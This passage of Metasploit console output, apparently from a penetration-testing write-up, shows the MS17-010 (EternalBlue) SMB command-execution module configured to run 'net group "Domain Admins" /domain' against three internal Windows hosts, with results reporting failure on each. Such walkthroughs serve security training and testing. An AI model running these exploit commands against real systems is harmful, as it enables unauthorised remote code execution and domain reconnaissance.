 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.93.10 192.168.93.20 192.168.93.30 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.10 192.168.93.20 192.168.93.30
rhosts ⇒ 192.168.93.10 192.168.93.20 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.10:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[-] 192.168.93.10:445 - TypeError leaking initial Frag size, is the target patched?
[*] Scanned 1 of 3 hosts (33% complete)
[*] 192.168.93.20:445 - Target OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[-] 192.168.93.20:445 - Unable to find accessible named pipe!
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.93.30:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.93.30:445 - Unable to find accessible named pipe!
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
HACK学习呀